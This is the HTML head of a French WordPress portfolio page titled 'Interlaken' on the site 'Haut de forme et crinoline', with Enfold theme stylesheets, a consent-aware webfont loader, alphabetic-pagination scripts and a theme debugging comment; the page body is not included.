

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haut-de-forme-et-crinoline.org/portfolio_entries/interlaken/
body_size: 9496
content:
<!DOCTYPE html>
<html lang="fr-FR" class="html_stretched responsive av-preloader-disabled  html_header_left html_header_sidebar html_logo_left html_menu_right html_slim html_disabled html_mobile_menu_phone html_header_searchicon html_content_align_center html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_1294 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="noindex, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Interlaken &#8211; Haut de forme et crinoline</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Haut de forme et crinoline &raquo; Flux" href="https://haut-de-forme-et-crinoline.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haut de forme et crinoline &raquo; Flux des commentaires" href="https://haut-de-forme-et-crinoline.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Haut de forme et crinoline &raquo; Interlaken Catégories de Portfolio" href="https://haut-de-forme-et-crinoline.org/portfolio_entries/interlaken/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/grid.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/base.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/layout.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://haut-de-forme-et-crinoline.org/wp-includes/css/dist/block-library/style.min.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ap-front-css' href='https://haut-de-forme-et-crinoline.org/wp-content/plugins/alphabetic-pagination/css/front-style.css?ver=1769282194' type='text/css' media='all' />
<link rel='stylesheet' id='ap-mobile-css' href='https://haut-de-forme-et-crinoline.org/wp-content/plugins/alphabetic-pagination/css/mobile.css?ver=1769282194' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/style.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/shortcodes.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=5.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=5.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=5.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://haut-de-forme-et-crinoline.org/wp-content/uploads/dynamic_avia/haut_de_forme_et_crinoline.css?ver=633ad28a091ab' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/custom.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/theme-enfant/style.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-1294-css' href='https://haut-de-forme-et-crinoline.org/wp-content/uploads/avia_posts_css/post-1294.css?ver=ver-1664857321' type='text/css' media='all' />
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ap-front-js-extra">
/* <![CDATA[ */
var ap_object = {"ap_pro":"false","reset_theme":"dark","page_id":"1294","ap_lang":"","ap_disable":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/plugins/alphabetic-pagination/js/scripts.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="ap-front-js"></script>
<script type="text/javascript" id="ap-front-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			    
			setTimeout(function(){	
			//console.log(".ap_pagination");
			if($(".ap_pagination").length){
			$(".ap_pagination").eq(0).show();
			} }, 1000);
			
			});
			
jQuery(document).ready(function($) {
			setTimeout(function(){	
				if($("#content").find("ul.ap_pagination").length==0){
					$("#content").prepend('<ul class="ap_english  ap_pagination case_U layout_H ap_classic by_1"><li class="ap_reset dark"><a href="/portfolio_entries/interlaken/">&nbsp;</a></li><li class="ap_numeric"><a href="/portfolio_entries/interlaken/?ap=numeric"  class="">#</a></li><li class="ap_a ap_b ap_c ap_d"><a href="/portfolio_entries/interlaken/?ap=a-d" class="">a-d</a></li><li class="ap_e ap_f ap_g ap_h"><a href="/portfolio_entries/interlaken/?ap=e-h" class="">e-h</a></li><li class="ap_i ap_j ap_k ap_l"><a href="/portfolio_entries/interlaken/?ap=i-l" class="">i-l</a></li><li class="ap_m ap_n ap_o ap_p"><a href="/portfolio_entries/interlaken/?ap=m-p" class="">m-p</a></li><li class="ap_q ap_r ap_s ap_t"><a href="/portfolio_entries/interlaken/?ap=q-t" class="">q-t</a></li><li class="ap_u ap_v ap_w ap_x"><a href="/portfolio_entries/interlaken/?ap=u-x" class="">u-x</a></li><li class="ap_y ap_z"><a href="/portfolio_entries/interlaken/?ap=y-z" class="">y-z</a></li></ul><ul class="ap_english  ap_pagination case_U layout_H ap_classic by_2"><li class="ap_reset dark"><a href="/portfolio_entries/interlaken/">&nbsp;</a></li><li class="ap_numeric"><a href="/portfolio_entries/interlaken/?ap=numeric"  class="">#</a></li><li class="ap_a ap_b ap_c ap_d"><a href="/portfolio_entries/interlaken/?ap=a-d" class="">a-d</a></li><li class="ap_e ap_f ap_g ap_h"><a href="/portfolio_entries/interlaken/?ap=e-h" class="">e-h</a></li><li class="ap_i ap_j ap_k ap_l"><a href="/portfolio_entries/interlaken/?ap=i-l" class="">i-l</a></li><li class="ap_m ap_n ap_o ap_p"><a href="/portfolio_entries/interlaken/?ap=m-p" class="">m-p</a></li><li class="ap_q ap_r ap_s ap_t"><a href="/portfolio_entries/interlaken/?ap=q-t" class="">q-t</a></li><li class="ap_u ap_v ap_w ap_x"><a href="/portfolio_entries/interlaken/?ap=u-x" class="">u-x</a></li><li class="ap_y ap_z"><a href="/portfolio_entries/interlaken/?ap=y-z" class="">y-z</a></li></ul><ul class="ap_english  ap_pagination case_U layout_H ap_classic by_3"><li class="ap_reset dark"><a href="/portfolio_entries/interlaken/">&nbsp;</a></li><li class="ap_numeric"><a href="/portfolio_entries/interlaken/?ap=numeric"  class="">#</a></li><li class="ap_a ap_b ap_c ap_d"><a href="/portfolio_entries/interlaken/?ap=a-d" class="">a-d</a></li><li class="ap_e ap_f ap_g ap_h"><a href="/portfolio_entries/interlaken/?ap=e-h" class="">e-h</a></li><li class="ap_i ap_j ap_k ap_l"><a href="/portfolio_entries/interlaken/?ap=i-l" class="">i-l</a></li><li class="ap_m ap_n ap_o ap_p"><a href="/portfolio_entries/interlaken/?ap=m-p" class="">m-p</a></li><li class="ap_q ap_r ap_s ap_t"><a href="/portfolio_entries/interlaken/?ap=q-t" class="">q-t</a></li><li class="ap_u ap_v ap_w ap_x"><a href="/portfolio_entries/interlaken/?ap=u-x" class="">u-x</a></li><li class="ap_y ap_z"><a href="/portfolio_entries/interlaken/?ap=y-z" class="">y-z</a></li></ul><ul class="ap_english  ap_pagination case_U layout_H ap_classic by_4"><li class="ap_reset dark"><a href="/portfolio_entries/interlaken/">&nbsp;</a></li><li class="ap_numeric"><a href="/portfolio_entries/interlaken/?ap=numeric"  class="">#</a></li><li class="ap_a ap_b ap_c ap_d"><a href="/portfolio_entries/interlaken/?ap=a-d" class="">a-d</a></li><li class="ap_e ap_f ap_g ap_h"><a href="/portfolio_entries/interlaken/?ap=e-h" class="">e-h</a></li><li class="ap_i ap_j ap_k ap_l"><a href="/portfolio_entries/interlaken/?ap=i-l" class="">i-l</a></li><li class="ap_m ap_n ap_o ap_p"><a href="/portfolio_entries/interlaken/?ap=m-p" class="">m-p</a></li><li class="ap_q ap_r ap_s ap_t"><a href="/portfolio_entries/interlaken/?ap=q-t" class="">q-t</a></li><li class="ap_u ap_v ap_w ap_x"><a href="/portfolio_entries/interlaken/?ap=u-x" class="">u-x</a></li><li class="ap_y ap_z"><a href="/portfolio_entries/interlaken/?ap=y-z" class="">y-z</a></li></ul>');							
				}
			}, 100);
		
		});jQuery(document).ready(function($){ var disab_alph = setInterval(function(){ if($(".ap_pagination:visible").length>0){ clearInterval(disab_alph); disable_ap_letters(".by_1 li.ap_abcdefghijklmnopqrstuvwxyz");disable_ap_letters(".by_1 li.ap_numeric");disable_ap_letters(".by_2 li.ap_abcdefghijklmnopqrstuvwxyz");disable_ap_letters(".by_2 li.ap_numeric");disable_ap_letters(".by_3 li.ap_abcdefghijklmnopqrstuvwxyz");disable_ap_letters(".by_3 li.ap_numeric");disable_ap_letters(".by_4 li.ap_abcdefghijklmnopqrstuvwxyz");disable_ap_letters(".by_4 li.ap_numeric"); } }, 500); });
/* ]]> */
</script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/plugins/alphabetic-pagination/js/jquery.blockUI.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="jquery.blockUI-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-compat.js?ver=5.1.2" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://haut-de-forme-et-crinoline.org/wp-json/" /><link rel="alternate" type="application/json" href="https://haut-de-forme-et-crinoline.org/wp-json/wp/v2/portfolio_entries/67" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haut-de-forme-et-crinoline.org/xmlrpc.php?rsd" />

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Haut de forme et crinoline RSS2 Feed" href="https://haut-de-forme-et-crinoline.org/feed/" />
<link rel="pingback" href="https://haut-de-forme-et-crinoline.org/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->

<link rel="icon" href="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/cropped-favicon_poupardin_noir_trans-32x32.png" sizes="32x32" />
<link rel="icon" href="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/cropped-favicon_poupardin_noir_trans-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/cropped-favicon_poupardin_noir_trans-180x180.png" />
<meta name="msapplication-TileImage" content="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/cropped-favicon_poupardin_noir_trans-270x270.png" />
<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.1.2
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Haut de forme et Crinoline
ChildTheme Version: 0.1.0
ChildTheme Installed: enfold

ML:512-PU:98-PLA:5
WP:6.5.7
Compress: CSS:disabled - JS:disabled
Updates: enabled - deprecated Envato API - register Envato Token
PLAu:5
-->
</head>

